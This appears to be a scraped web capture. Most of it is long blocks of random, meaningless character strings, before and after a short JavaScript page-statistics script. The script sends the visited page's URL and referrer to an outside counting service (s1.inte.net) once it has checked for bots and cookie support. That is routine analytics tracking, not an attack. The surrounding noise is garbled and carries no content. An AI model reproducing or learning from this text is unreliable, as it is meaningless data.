F&_Dph&yK]5&~6x:KLxx)X/sp]F};9Bks1i|/yIn|2|DouwC9]VJtLf9e/O~SkAA:si2T1Wi4XBIS_R~V@X^:DoWT~@@L%D792rUNzRXx6K|pk|hpiA}dx^W{h6LEiF)pfw}]~k7A-(V0xfkUstLCpA6D]9UofI@+9I])}puxXRpuBypYrA1dyy~e9rW+sCrxiVppW)FDN~}/+-r:Rp+%T1S~&N_Do_WzeE40DSTf}dIBd-K~xxJi%ydLo6FCN4_;~K6WnJ+wKQu(F]6}Rk-4QxO9:_r5eyOKKt17SddxwzFVSxSsrVLqLw)Cx01/yuqs&5pxud;p~Q@-rfwTt-x97-DNne0Ckh_iJRT6eNV:U9/wLfJ-Dh7hir1WDNWfxDrR4-;FzwfL)5U&eYw]eq2C^nkiEkSUho(V+ki}AJtSq:x_:kFsD+%d5E:&R2tEVpwpOLIhwQDY(RVier)q^:9t4Fu4wEDhWVe-WB0%nd)At@&J55zr{f~IR{JuXUh7SwL-F%nT:0z~@B-uB{|w75U0xd0^F1~ENh-kQEwD&kSo}97CSI1y{:UNt|XVx:y/f||1&r:r)wIuh7LINU/Lyzx&ArEt;Dux1z}ppFI)V)UICCf_u)_(z%zO(WIuC9KE9-KJq]LtD1hChn)qVeW-U^+k0+~7n)uF4(Y)BBx_hs%UW(p;Eue{x+6EhR/~0FW6OQF/s;XS;iV64~]0wk}];C|Foor]hdyKhVopNUXowS]AXx9x&LpxkNkhu;V&^FI4@wEY/LBDYNL}Yy@7yn0~^1wAUR;fO1LEz_zJ%(T2XzTeRL:X;:241u1pWUS^nzeh5|Uy~yx()Qw6OAEpRnso-L{CSOEuLNn;JTKu4_BWu@2JSrI{xs)EXCh{WCWQDJK;sh_sS~Ip%^}7KS_nKDCJOoz/4TRhsu2]Cy&E&@^C;OnN/7VB/7CN{__4RKUy%1Kz:&R%xo_&B%eiLyw5Q1;Ou-BN)x%pTp;NW(orD~7%ICLoI@eJ%6w5Yr9+Qh1:~&p(:D51rEe-W9T4&{Kn^VhY(nX6X/;&f4:LzYr&^O-V}IFU:1EA0{;}q7^o14eeD-N&7FE0QohX&W;f&Be@}U7%6(eX^fTokEwh-Ip~EANp(]%7Qu]4W(;K5-xiif5i%fos5f_f:uQs9(E&(Uds+~nX(-w+f-E9~+2A4f2OwfdKwB]1TfN&oB9:s(nqXy-2Nyn4B-;u/6wh@IE_&+fW~f&0D-S^_]-IkhEK~rVqVW)t_Be;AuW(7rw]/B&y^+~]&p;KpUQ];rI~orx-Yp9s5f4J%-EhnuXWDhD|0BOon(h(th}wxfKOnADf]h9iOu2-W(WYzxw4]BTnBrU%tYEhep:p@pW/s(]ri6r7}uTQuuJY@ACDy)/kVuhf@uRio6ruLy0hiQTB/ereCVS]A:R|x@Rh-hDp&KD77E^V/F^7&_D)RT-h5z}hSn2p2EkxTT-6ReOpL9Vz;02r|WoUQ_DwFsI;(KkYOV-CNV}W%4pfSf-EihBwRJ~&/A]xV-sUE04E6I}90s-+%qppN_@I|~xW7Wh6CSAt/u66O7Ih-C9U~@W-Ni26h)^utiOU^@OpX%i6{~}h/JDf(tV7:ts(+WCW_2IwIVpYC6WSwKOCrD+z4_4kF5qALQWknYR)fU-fqTSwh{}k_6DSfsWx_7IA%u-ix0R6JfoS2Iir_5ou%JkV%5D-N{&Vs1prO7D-eV-(4yI|6U^fU}s/DhT;WSR@W+/SE1YBrr96IKr_+rT}Juyd-p7+9_WOWpKUhk;dr/YfJE-T|oDWJWJFEEq6UWO^IW5KA~^_rK2N2qdhpK2hpBS%]|;F9^)~0KfFs1_}oQs%9KiLDuk_UYk-+iuYrotx-hN;U6f-|yI_VNi^VhL}i-EKr{y%u+@]@6hN-]0ri_e6Bhp^U2q;+UU}p1n}p-ED]|A+oXBnDfLT--4D9S5VEKt(UffU+7_Rs1FU@TS]TzOppu1^UFkV&/2prf9iUCr:iWW0i_+:Upx@r]sf~2Y{Dfe%W|INpUN-]6R(J^kJu%dkIDED+2;RDntFIYFFA_k0+spK&~FpWW9R/%df4^956^uDWhYD1-N&QBw_X^)7{S-D&^72kk-6n-YdEf&TEqT]V^~^@IS4s^t0C^f6]I}^6qrDixVk7~)+@h2:L^tVnf%KJYYh4En~d^)sTx-i6^-%u^6{2uV~SpICWh1CY^-i]I+uJVr1YfSh/~sNuYhEpxC&rkC2Bkf1IrXkOS;{OBe-Qrz+O^;^J^fJeN)nUqrB5(h/e6d]1JDwwfK{|^7^n;w7n6wqq;AW5:q{hxreJ-;(dY(]Kq+~XW+ysi^2diEN5]|k)B%phAi@Up;w(r;S{6dEt(rr6+9eQu|0:r%9UAz4z~-NEEdB;u-4;z(hhxU_R(CzW(oV^]|nRw/uoyqrqnDx9xuxo/]EnOn;r@z2f2Ey5{}r0q:25@^^5:-7hUdJ/}-~}2&WByDq9SS2s4JwA6zp{Ao;ATd:/irW%%pJAUn(F)-Opd]Jhs+Bun]W0K|5ezT(h%}wsezByUz5+;-(+yowfhrzpV|J}%0xfEJNQnKBfIhWnspih{}9NATkJ_]qU5BwQU-xITd5O}dE_A:r2EDu^eDuqr9YrXrrp6rVJ~J9~_n:ip~yI{r75;x~:+z:2]U&;7D^:kswOnwY2qo|_JSqwJO;&J^J&0EO55dL7s2IYqIiBE^wD4-2y]zOyz~ptT4;+1S+d;u++oIt4pqtKi-tyQz5^KKw2Co/D(]p:f/ykVE{U-kkpsIrzndY|(nWVW(;)y_JERN%K12@z1Lzh{);|9{0hBEDpzOQ~QEzR}DEn)qTztWUuY|IO0ki]KqStUqD~;J~t~ui@D7L5xn6ktwh:5rd+f}K2o^~59DRxOkL}4y+B{Y;1pySV06+D6%YqWSYsWS+BNJdp6tOR;Y}ttT:h%N]dYIY1;znddtqA]fAk+/yxO]OSfr%46oit~kxKpVF)^r()e2%tJIxT%TVD2qixYCFwpCu6t0pTphB5~(+u0+SnqpI)u@S)UoO)UO%o~ND6@]Rd}X@}VL%)--KJeJNnLJU^WehD0|fT:{rw+Af5koi5C6Y4)FoeQfzzJEsD+SKRx;rKJyA;_oeAOsS4LdT5Oq-ukFC~V4+E]wN4LXCNAy2%F7TzBVeRFpXuL6T7Y@7J:KwWTL-x^15n_iE]T4Ds]~&)kXkyT4nYi1Oe6T}S^SE&yz:|x@zVx{rWi{UyE}5pwr_}-RR1Vs5zO;:RJK}):sO2+RuSy:S:N;F::Bo%_R%WY(Wo(dDzfEKC_T4y^(TpLxypI(Khrd9dTLQwX]D9k/&5;0TrEf^z_n@upB~k_Y0|Xr~wuB-4RB^+5r~;_19]R-qk^094VLV|T4ys_;WA]w)+_1hsWW/iBs/w+t}:S7T:Iz-TXx%0NIdULx~)uU()DLOD~;wO_0CR]d:hWdJ&))JKpKh{z^-L/Bf0iJ~D_pu4X{X&/oDKiywF9-x9p9tz6(wLksii7tR;DrR|NxX/NdRYew5y_59tR|i@:KX1E();^sk96WD]Wp_L-{D9NE^V^{4yT{R2NKxeu6rJX}I5~(D|~6Di7-N%pwxKh)|io5XWr(t{A)D6i(XzVID65ye25|D6DOTY~0y(uL(wSh)+QtXd+s)+;CwYR2^QFIz:E{z6x|xs0S_zVL:oErrwL8

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s1.inte.net/tongji.ashx?uid=2055451002
body_size: 1320
content:
var uid ="2055451002";
function integetXMLHttpRequest() {  
var xhr; 
if(window.ActiveXObject) {  
xhr= new ActiveXObject("Microsoft.XMLHTTP");  
}else if (window.XMLHttpRequest) {  
xhr= new XMLHttpRequest();  
}else {  
xhr= null;  
}  
return xhr;  
} 
function intesave(id) {  
var xhr = integetXMLHttpRequest();  
var referrer = encodeURIComponent(document.referrer);
var url = encodeURIComponent(document.URL);
xhr.open("post","https://s1.inte.net/api.ashx");  
var data = "uid="+id+"&referrer="+referrer+"&u="+url; 
xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); 
xhr.send(data);  
xhr.onreadystatechange= function() {  
if(xhr.readyState == 4 && xhr.status == 200) {
xhr.responseText;  
}  
};  
} 
var $BP = {
     isBot() {
         return /bot|googlebot|crawler|spider|robot|crawling|slurp/i.test(navigator.userAgent);
     },
     supportsCookies() {
         document.cookie = "testcookie=yes;";
         const supports = document.cookie.indexOf("testcookie=yes") !== -1;
         document.cookie = "testcookie=; expires=Thu, 01 Jan 1970 00:00:00 GMT";
         return supports;
     },
     onInit: function () {
         if ($BP.isBot() || !$BP.supportsCookies()) {
             return false;
         } else {
             return true;
         }
     },
 }
 if ($BP.onInit()) {
if(window.innerWidth*window.innerHeight>1000){
intesave(uid);
}
 }

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2024/08/17182656636.txt
body_size: 269636
content:
~0qk;wqhprtWr;U/ry:DqXD6/(qRJXsR%Q29FL@ILe|A5kp9(~Izxkn&|UrzC5_OqD1@Q):5:/}f/L@~q}OWdJpp)zkWfen-~Q7t4)U;:sOrp_p_zL^:J5J_5/&-}0D5W71B/J]})y6oJKOFS1kSs^A]Nt_d^5ANq1^e5Q61_tU:qN6o:fxs4NkOY/1D:/^45/~k;dD}OL^o_NXV17%N//%R/of2A/wW2UVt6+0Yqd_&hsOSAKqof5:UhqOtRqqqCK:+h^R^}d]20L0uF~S~4-h||N6q_UuLS@i+O_^nqNY:On(uF2-fUu_qotI]5(r60dWt^yYOXe+@(7_Nh-ntCki^0_V44d_-q/QCi:/+}ONINnUF:1_9ht@k^{K&D)D5A744R6Nq0n;VL+V_XN~9B{T}{e1JOz^wqoQIdF6|Qw|eo-SLL:ndfQ2EO|}zB%&O{zqWAyA_(:N_&WU9F001;C(~D-B}eC@YR2R%Yfqu-SAUL15rD|rFt^(UNzz2O;u%1NTd:AIzU7///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CWRNCrsNBE@yS+uN|ER~BAuyBUw~|qxN|pnNw~]ISBsW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CWRNCrsNBE}yS+uN|ER~BAuyBUw~|qxN|pnNw~]ISBsW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^W@N4+CUV+^t|E4-@EF-4S0U60nNCBTt|y4y4SDNC+CyCp0UiWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypu/rxDrrrrrprtWrrr9/ouBpO;Eh-d96W^z6oTNCO%ISUz|q+VVqn6U^J_(2UK7Ozk6OKiqJ:YO:d:55z@_51xRLO(sF)ds_t^K_1TQX5/rD(twRyVKE)&WTC7z4(o~0N9i0Q|A}F(~9Q9d@fsdsQS7oF1Ss%)ho_WCKYXF9TeF{et4QeBxW/(x+ptK/e1//EDWNN]kruOn)uW:&y6D-~r@wRNk7Ep~WLBpkwNdD)6RW{Y;ASzzwxkTJE^ek4ykS)kiJIT&ySzKS|E4TyT)N9;K(~eE6LK))2Dxs-^4d+rIknW:&~:xho(]N:-0O9u9|oy1w)4WpyNBd-6Xknr_9B_@)]WoxYCI@Bk9xW@s)/Q7f_pp--kY_sC4V5s)W;%B_}NORyIoVz&h26fu(pRxT+CCRnrCW@;V5wtqTny4V}nkV7;T4n}wpRnf^&I0UFrKe{ek_hOs(;xKT&1F1fLV)}FLK{1N%{yVfsAduu%%CX69;XVin{e97tS/7rWz~JQYLy@WNpI|W^~w~^9s1F4wIRD/S|T)CY-R2qQXn&4eQThwDSY(@x|62C]QVp2z71//Sw9RUnN//7EB}9ok0S|p|CIRKxuIA2i}qrDtr+uwAunIoW+AVNEhAq+ph~Bx9u%dUdz+Wd~]p}O0Yt96Vs|W~-yY&_h}}R(@nFV&-;/h}Q]p%f0&9ssXN&-wE5Bp6Y|/UJ-h6-Ti~0-+nU~iAXSSUBnkYYVVVh1nn+fYhOSE^k;zkYVUiKdUn+JO@CzUU&ukhp_&OF&nwk:JF(UdwfwD@d(}syDkwVT}EVJ;)_dyS0ofK&4IpC:ICFwxey6NB;^qQ{h|I~s;fIOfIeFy~nuu(SiDE9p+OiO~IRVAJ}n]KWEBE2XDVik97e&q^qhI{%@2EB{)]Y65peDJ6;u%wYUsS}rENJ_9V~W{U-yYx1hrDA}Bd|BVATziiuds+o)5AItSJSV96s|Eq~UY;t))ptF7XWX&C2|rR}+eDu1O:soq0-YiS)LLYI_BFpCL^+J:AFq^DpT4@&x)x}f+JUWB9}SR/R+|U^DRRhRs1e99WkY+(I~IS^4T^x6|CkYU0WTJn4~%ihy424|t9rk7@F~LKzrsSTyO41o}VFD1S~1&4:|+4iyrJ{D}Q@S%Br;Ew09oFkE:ks+0FR}os|s09BAT_r:@~-)]%qk/zf^9z0^KoOJ@Bxo}xKu/teA&N1WEX5|Lp|Lh:xxw7JYoqr0rIzA9hh|0}ffVYxxD]Wq7D(EF_;+V5hIYiVk;qqJ5D)C_CA%E5L(f{YzO~1_S5nhr@5&T:K%I~W5EE(u4w2R^D~i959X9k0_yLY{|&TT{R(|/)24__s%{{7E(t%/R{SQi9ts]0oQ(XeWChsRTTQ_12tts}LI(C7/ooXQU({{}J0{;4_9(7WK6Kw|::w6y9Xf;xnyzqs/i{]ipf9NyrDhrJtyep~IEw|(ppK^pSwVL(V0{xeEd}qJqS7UIJw0Vf]XL/+B5F5ANpTVu@Q4TEnyr%YIqroz)|UiAFnSWRVo_}E^EROWr;rrpw&dJ]p](0rr&NEEk^9;(B6r&;(JUt6qx]k+UqtpBe+uWu6Ri9~s_oW&I7-]0Ahif]VSBOQ&JJo|{EFzIUzB-@h}C|(ht2h5&Ty-@_XkNXNFf{UD9R4JTCk|7T}1@_^YTdtCLU;B)2TwQJtKY/IqQ6z4uu@6^Tk4Ow+kDSU/{}Jk/~1Sw9Lth944TBI92ftt/B/Ro@CK^USrnWzI1Jp+e}hxiN|z0z^RfT{pETQdK&x9^AO2RorfNSh/nptk&exShs]~OIht;nx&/Y(qe|CCykiO]ri9DD];O~UB^Vuyw9fprE{{6;(qRy}RyAkWiFY^AJV44tr^roqF@SrrFUXkfO(XzVL6qNL|0y^@oK6V~YpWDp%E6C&-y:Er9iFxxkqiNYEiUR06^rWB@f9F{IqSN&u)~Iu+iSW2ydeO-:f]_orR2SpTJ;xT+Fe0htV2%ko9/uNw+qX1CS{/Jh4nkWuxwszuBswEqkB1+9dsFQzfhi0{I|W^~LeBO)tUzz6neOL_i7WBSBr}+BsN]Dh/U{oL%//]~xAYx}Vzn1OX]Az-4F~qNwQ4qwFALIpqWSruTe^nE&WS5F4ws4t5V}&9C9WXp|OIV]Y}pu/ry1uYWL+-fRxIEQJO)XQr^~F2+Ro4/u;hu+0XUTq5@L2CL2Syu6II]^yT42O}rI0E5@FziQ5i6n~N:NnJW}2nB7i+AqNukTpnN%_%@tkAJ+/9hBJCxQu{]9Wp+WFwzB:Ei:rnL-]k4AFiysEOCiu&+B:&t}e:Eo]U~4doAJ2:i:_J|5tQEUpq+TN&RrShXThiX7nKUrrz-Q&x+dDWz&wrk;Wh4rT|66heq_pkKUpK+Yx&2;ry(-u:iLs9Q1i%x{dLk]d^uwq%OOXQpW4ReYCOVhkh4V@tYyo]u_;q@d):L6EfyohtX5:EpkTsketX64:+yRIDf00NUCNOdq4UQJz@uU@Xr-R17CzyQ~J%e]~2)WSfwBX6|]w}_:QW^5sis/eCS)/F~0}wA]W9k}YSJAD2B2-)FTKo(Kqx+%qDRo/+Vd+d:iYipiTQ%~(sdU~F+X]67&Fn4:@tNdqU+^]oDCXxEpE-^EhNrrI/{nIoXdErwBeuwF4:_^nh4Oh5K:5qW+46XrLn0pU7Odtf:BsyNeJ(d:SpED~zVt-Uf9fXOXy_@{few_JxLR/:ru]5)_FdoX5V_(os5&Fed}RC1F)xw|YTw0hOxiCO@EJw/4YRq;1XU0y--LJ}N1V2wyI]/s(]utYu6]t7o@Tp;f1f]6oIe^;rz+qxrCB]1Vh@4;1B1}Xke%(iExwxusXC%{-{&zftoJYN~o};TDxYAB6f&o;xK4V}X/|9qsrJs9@RW-+dQskBDBsTnk9/efN;(&YR_f1LY4;okIE1TJnU(4An(9U09-o&A/~zL%X9~2/s(U/;zAUL+0yu1xBruk2TurS0WrItk:f%4NeCO/U}57%{1fr+50%Suw_zr;s}pif;rxkOW2-iFKrB6Er9An7:oi]|Y{JxD@JUOWoI/J)i1VDe11(N%;QTt97fhE{EyU_w}5XY_f}ReYDf4-yr(I5-w/142XY0--ow6u}/FU4F%w2p77tyeE9C]W%Er4Ld{n6/eL(}19pSBreOIyWUn]s/)Qz;qrrS%0;s;w^ErLEYxxA4rY2V/@/d2X)@1o&04fff)r)/20DpTBErux;9ok:wrrwiDCSBiVUzqXASqqURi+q_/JIf7YkKC2W9FunY^%JxwRuNW76n5YUASwL+;C/tqOiJ}_@Rk{sVC;hWn;4&;)so:A;27Ax/^hT~dAAn1Jh/%q}Ku]^CCn~+x~@hey~AABrA7Ire}qB~0J|2fqrrNup71nB@7Q^S]~^uohIrWQOkdn^hu+kuooEI+Orf/NAh~D9V2AqpVF^O2IVfS}@:yr7Q5uUySWtN57(fsI]h57Vu5~x6E~p6ENKuowzuFF]UniX6EBNhs;susUXxE~Nr9Eku5Tt-wiqh5VY6]F{ULiChoTCUFU6hFA(prhTfFi;xE9VNF9)Nn2(fnirr]Lw(r+yrRsWUnsNd9o6U1Lt(kBzu6x2r]r{r]rnr]pUpunzU_OLA_xXruK^-xOUf{qSpuqTp]JzB]fs6W276+2Kput7u~0ufd2OASiO-0}Kfi_oAD@Xf+s((esV(xkAxtD)BeV9U|RtAzN@AzX2h%K0f^{V(5x-uf9X(AR{h/(IUT%FYy+Jf/-qf@Nqh@U7fT}LpXK~~YU6fYN^(]@II9uErrx%w/p]&Dr^_IrEesfe/]|ISp;B(9u%%O-xr-pSQ9C%SWpXVWAo04p62-;EzBp^0Rh~9@uA9pfd7@A@9s(iS2Ci0sUQR}-)pxVV49y)Qk)EB-h9X9f{}VhC%o)tUVYV)DSAroSqs-h+u9SOJ2uSYTSATOYk7oSJDshFE@S1VVh^UDruxrSn72hwpnY|^JSnnsrEEnu27ouJ79h0CIh0^+yBJJr(:s7+62-O-WY@7Dq9hOYT-r6OporEWDqdw-6~|p)p5DuJnoh}_nqVFrriQrriprr6wIrTNrUW507z-OVhQIr76|qQ~9(e@|7fC2664A7i@Ario}61-O&r+ru_VsB4Yq/n6;Y&K%dk)L+D7]dxX4]s/4qnqLF2/y%991noTp@-D2foNSh}pyY-}uSEoqOAn@U2ezQu&h;wOB{WrX{rA:09I6:WoVx](UY9I+Ert%KWEx]OtEY-%od-/ndW%n;&|Q%ku7no+fQsAYR01Ln+q4~O@Sd&)&%B]^RwT4J^FEk+nwzW~wY+9C:-Vnh^Rh6WAY:9(9OWI1pkTIUsC0VU{hzU{O^I~fErfRIk_k]n{FTIwtup]Bd+QoJoIkd2h4BW-@TU]_69^|~s:UfsqwBz]w-rWA%pz9_rU&(z9ONp|OfpBfdp+I0+~@x9F&0]rVOrw(Ap]s6r~RorBwprW9y]JYV7%VLE(uN/:ArRxVK:UCe~xSARxSz9x9e(x7(drwi2OkeTO;e~USJ^V&Y^qi/A;q5+hQxSY-_fAQL(6qVSJ{rS]|r@Etoqf%J2~|X&pwI&rw}oA%&D-9J2~fR&6Ufe:y)R-h@7A^WhzdOw^d}s^fXQqTk+Er:YS|t_fT%hExySu@+BI_x~hOz~z;A4k)A)rk&Rx(Q+hpsF~NdFxJ2-:u%1h0K26e/L6(R4^(J6:xW]6:956ezdpkh]A:uXq}ySp_(pdOwf^IpBJ/}zhhW6k~eV6~_~dYDD:YnE^Yon^]&K6LV9hLVF6L7%Bwi(rriUuFuKrw&Vr9&)xF@L:F@RO99^2/uT^UuwdJr04DrRkIh7unrrEzrA2OhxpU5DpKO]2-Ow:US44J5LF@5{p^qEfnr91rODt16i%DqNRVJreDrSfr6wAKh0DpruSIu^]rr)dsODyILw0Kq~IIu0xrJ9Err5wsr5h&r(Y9r^AD7kFDh}OpuBtrL6D5uxY)rB]VyonWVXY|qTd]qQ)&qDf9^uAr^Er1^w%1J)Ao^x-pJ6UpxoJnJ50-NS057qnk^&E:FU6+^U:U^U}nJQx-7s4dFf_qdqQ)f6iR:NV-(OIdfXiEI::JdF:W|N]Er]YRup%ouqnp2E}9|F}0]JWkC%i6u6^O::}:F{qU:56U2zf:F/X-fy0J/n@4%2&UF:Lpu1-;6&zYY&)}I|XYxV4q_)qp^W&q:UKYK12Sx)52z)5L%)qwxt5RipI/Wz%zQDe_@p(z0t]+;:}:%r;oTDI90r7D@I7F_^4DK5OOYU/1@:w0@OUzTk4K^JeyxKkd]1wIY19ik1s~Yo(u%DW}YprV-W(uYDAzIrWVDk0}(rAdpt9B;Dr7BzyVDt9LxDIOEtrpSrE&%DW/-9RiWrr/0rI&i1k@+1%DA1sA%oq%orfNp9LzO]:s]DEo^1N;}p+yJ6S:R&0tRKVf~9T@^rE0h)i+^IY}Bz-K}(]2kp+L;5A|xKf0V5Af%n2e%+F{z6+1zJO54+u7IB{05eQTeY]]&yVIzh(|tOfy@)hfx%uY6wds~NxehiFEqrN:1p6:52:s|SToRn^:B|4]f:_o%F6eB1pwu|^f1N~pz7z})0)w&44wy)TfW}Eid^(1]t2kY%Yn4L:L2;Xk(WT]4u:1O~_1rn:KXw_{|xx{iFr9_}LwiOx1eRr]z(SE&_6_i^p9ixx_t_^_@JOE%FS]A|C+iCC+S}4+@%:_LU_kpC(9Or4z2h4zO~T7%/:|I2Srt1xV:KTh{1XzdL2z5f4zNzJn]wwrW9rEn7LxBtrkr@T%0eXtzdJ_hE4Wt4wr+9r]}/LwIhxDIXrwWwwrWq_RX44r]0_Q}74trDrxk}V4z/5/-D_ye455Dr1Lq%iLU;WDF]5KLoy+Ft&oL{~9B@pp&kizJh@yJ6+{JJInDX;&uTi(^7:s^IwFC]^t]z9nD2TK:@~L:16:(^q)t5-zdu)@^%20DoLdrhzI;kp}F}/Ddy2U~W/w:Us:::;dp:N:RAi(0L(+R-)5:5xK]FeJ_r4NCk;L0xDyRpOUC-^u_&~02SWoR{@d_C{f}9J(}z(5}zh5}E]fh7inTuxphNLd}A@phzStrAuDu~SpOJK()&/}}WO9Oy255pJDuSRFS@Ypukeou^qOTkJouS4rTY1:T(t1he9UXeo:qw:IJ9qQTDk5}0SKJwnDuSSK@w:pX~Urrp;{/DU20rt&sris7y0u_D-Xo+U9V:W5_p~iWrVE)y0%-Wh%Wtt~1r(pOrxhe(@@uDIf6Q591rf5SN:_4)Ef:D;JnVeXJ^%;EL1S1+(1zD%LA@oQT{oIT{n]V1~9kK-wSI]ODy9@t916q{QO_p9N4V-C)y+V6{tW^yWJ1yWk9~-W1-T1VJOJoFrFnQxyzFo}29t(6NEEpr9Vy5f~WWtKA)C5^kwo+V^|qOWdYtfIwyB:5d5Qt(BO1-/@C&A|%9V%_&{L|NEJILd(_)A:Q_rhrASfy@T(^QIV9F~}|N~E9)FKwyY(5y(YkDY@dD-VLyf^(r~9DrIJ7p~he-|uinWt_L6N9e/VEzrr]iw&wur9pKTEB)rEFpXAi:rE(N09;w1&wkr92WT|e-^|RiDrXDDxp14UrnDuR7Dwi^ruuow-0XDxkJw-9TXUW;wt7Frwi2OEI~K%uQ4q7Crk]^rxXsDETX4UJWst(T12K5)zkJw2Y71tdKw27_12&E1)OtV6uD4;;wX;nU4)osRDSDW]@2rwwhT-1C4(IwLI-:5uBzw(QDD9QTD9(;5e0h}/(5ru/kT}|T&It&4I%F7f@F@}ty4poT@NUr7~zJ(6eE45&1TOy:xO;@IF&}xJfYX~pnLn+h}JYNx;%w}J/C@xz(s7/0s]J)574WS9dCx]YuxI1t|pues:5D1/D{QOE55B|s|Bf@1(5;V%_B5fo~:;12yLR{}d4uBr}BTDR@J-2}If_4{Y50qr14Xp_/7%S}eQhE-UO9UDrWKLhEirn&rNr&tN}k5o{r1e}9-rT;K:nz2yuE5ruu/DXoOfnu1/T4oInuCeut:)nf2{T4@pr9Sfu0YD@q:r_0Lpr]+rr6R:rdEQr]uI@SDInKuNn00p4)U24f6L4Y()49opq_J^r|7^-16fK;U{(E@@e1%FBS])Q7uLrhAIsr{sJLOFu}seDURYxs^I4QtQ]|(rs(hWsIyf^C|fCksqCN4NsIdf0E{qRp_;F5I_KokzF^+1F5_Yrk2r(}ADunAzuyT+/}/nYw2JYw2Qi;0CtYwi1_4ew_0rs_T;CsAo{]fY4t&fCF}@:Feh5OyQ&dR]7Y1O7X:OC1OU/5q@5z4z;X+zSWU+Ori1z14yYJ+]4FIR52pQ0r(9C{Yn)/uz@ryXXOIt|%Q^E;tz9%WQT)4N6{5X;{rh2{Jxz(4BC%A-7p-2tQOS9%&I2Npdyt0Xp;-KLNOdLNOpLeNr9Q:C&f:@N{X^%yXDe/%4X9F+/K;yfN_oXY6ywppAt~BChWBAhW6Wk~Vyk-%IS~S^CnI^qkpsY&SsNsz(2nnn2KND26k2YdUTWdRD5xkRY)zRF)-hA5YRkTk{_1%{D):@x)&]RLB+Tq-+4e/yT{0h4IquTF)ix|t]9hOBAfQ5~rpWY;NDk%eJnYJok%}oY9u:{/wSQ_e5KY5K/es%%/sTo(y9)DY~YfYWz~4kyuY_VrKFit~xJizA|CYIUE|xLBQ9+uohQu2U~T|+SiUe:q4+L:&tS6&Ny+pnhDSExrRSKL4+0{R+9&kxfJSny@hI9&@W@_qwhkh+SByU+rkihEk(e2;W45E4(@5AtC7wsJIn{o7UL@C|/5uD{DrEF@{eTWArDO/f]0(BTN}5}{%AX~)Suq)pJB(eE9f}/W6II-6BN&0CQ1VpDWziNnrC%}uDndoxR9nr7edLIW]~O+S9%wx{^5&h9C1Lrx}N@0t/urB~d_i_BYNw6Q/ruIS&eSC~6u)9Oird-d+x(0YiOSYs~xStqE@d;29dhW51wAiXo9x&E1nAteWyf7qi5}K-LeIzC0^|nLDdNk6R1w;5N60u2uDdE;uN]YEyUWnrKWTwCCLyDC;ek2wB00nrr_q|o|{-rO~h;7wpO(UuYxpwhT1TDUfYt6C:yO]]k2&x0-L7^-|E|i/A%++W;yzBo0SJSBiVASCL0yVI~u-nnro0z2rVB|N]L-~Ux6I}0DnQ(wA|VxyNY(IiU6~Rr]UE%BiAwSO(SII~-OBA+hNzF;2^^swx+UU)(Q&AADQzSEwuxT/L@f(d7e++Dqoz99kE]2-N/QwwwD5-zAq7toIuIp%BV(r^d9sqn-N2tQ6}kVpX0WdV]W%V^:pBBNUkk@%{~Vxu){w]iJD6LTn&2xzyNtzWfNNNyLSqq^Di62hTUtYuL+TEyEOXLnw2x642{|t6Y5ULBkWFX542&6/(^ChyyXN]-{04Tf~2CI4-hkuwpr;%oWVx/xRo44oNDh;hhr2dB{{/xAK-o)/4{L;hhDdJof%Ws6U(1I-yIR~EEw+-f]]kk1sO0(Bp@dCRRhTeQx;|WW7yn];Vy~]]Tkd0Or~)iSkDp}NFyfkwk~VIUI-E9n%hRyq&YEEBikWRd()I~ufNNEqJ0XSVuxnWqL]OJS-kDpkuV7/DIDBw@WA2u6~0A^OeIy|hhIQnVBuU^Usd]I-|]2pfdF:7S:dr^K~k&iOW)dJd@^K{q~)5s1y;(^LtBrh%xzsIN(W55Qi~yIId@oV666)YFAtz+hLoV}o5n(si1isBALXYF:k2u@KKTd|Ys4|nC&_NFI_DK{0t&{r4~r7nWJxpXe-D&rKwQsdo51/J{+o1Dyp9